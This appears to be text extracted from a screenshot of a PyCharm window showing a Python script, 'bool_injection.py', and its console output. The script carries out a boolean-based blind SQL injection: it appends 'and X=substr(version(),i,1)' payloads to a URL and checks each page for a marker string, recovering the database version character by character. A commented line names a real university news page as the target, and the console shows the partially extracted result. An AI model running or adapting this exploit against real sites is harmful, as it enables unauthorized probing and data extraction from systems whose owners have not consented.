 Scratches and Consoles
36 asclist =asclist+chr(a)
37
38
39 flag=""
40 for i in range(1,30):
41 for ascii in asclist:
42 payload=f"%20and%20{ascii}=substr(version(),{i},1).html"
43 response = requests.get(url=url+payload)
44 time.sleep(3)
45 # print(1);
46 if '最新成果' in response.text:
47 flag+=ascii
48 print(flag)
49 break
50 # if ascii==',':
51 # exit(0)
52
53
54 # url="http://emc.szu.edu.cn/index-news_detail-id-98"+f"%20and%205=substr(version(),1,1).
55 # flag=''
for i in range(1,30) › for ascii in asclist
Run: bool_injection ×
D:\Pycharm\python\python.exe "D:/Pycharm/PyCharm 2021.2.2/pythonproject/bool_injection.py"
5
50
505
5050
Structure
YTHInG ThAt HAS A BEGINnING HAS an END